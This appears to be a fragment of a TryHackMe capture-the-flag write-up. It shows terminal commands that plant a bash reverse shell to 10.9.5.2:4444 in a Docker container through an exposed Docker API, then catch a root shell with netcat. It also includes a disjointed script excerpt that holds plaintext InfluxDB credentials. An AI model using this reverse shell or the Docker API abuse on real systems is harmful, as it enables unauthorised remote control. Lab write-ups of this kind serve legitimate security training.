 monoloco@kali:~$ echo "/bin/bash -i >& /dev/tcp/10.9.5.2/4444 0>&1" > shell
monoloco@kali:~$ docker -H tcp://localhost:8081 cp shell d6a515b25538:/tmp
monoloco@kali:~$ docker -H tcp://localhost:8081 exec d6a515b25538 chmod +x /tmp/shell
monoloco@kali:~$ docker -H tcp://localhost:8081 exec d6a515b25538 bash /tmp/shell
monoloco@kali:~$
60 do
61 random_filling_height3=$(seq 92 .01 95 | shuf | head -n1)
62 random_temperature2=$(seq 20 .01 24 | shuf | head -n1)
63 influx -username o5yY6yya -password mJjeQ44e2unu -precision s -execute "insert into tanks.autogen water_tank
64 timestamp_water_tank=$((timestamp_water_tank+3600))
65 sleep 0.1
66 done
67
68 # fruitjuice_tank
69 timestamp_fruitjuice_tank=$starting_utc_timestamp
70 for i in {1..100}
71 do
72 random_filling_height3=$(seq 88 .01 90 | shuf | head -n1)
73 random_temperature3=$(seq 21 .01 22 | shuf | head -n1)
74 influx -username o5yY6yya -password mJjeQ44e2unu -precision s -execute "insert into tanks.autogen fruitjuice_
75 timestamp_fruitjuice_tank=$((timestamp_fruitjuice_tank+3600))
76 sleep 0.1
77 done
78
79 # mixer
80 timestamp_mixer_tank=$starting_utc_timestamp
81 for i in {1..99}
connect to [10.9.5.2] from (UNKNOWN) [10.9.5.2] 32826
monoloco@kali:~$ ^C
monoloco@kali:~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.9.5.2] from sweettoothinc.thm [10.10.140.198] 52675
bash: cannot set terminal process group (12808): Inappropriate ioctl for device
bash: no job control in this shell
root@d6a515b25538:/# cat /root/root.txt
cat /root/root.txt
THM
root@d6a515b25538:/#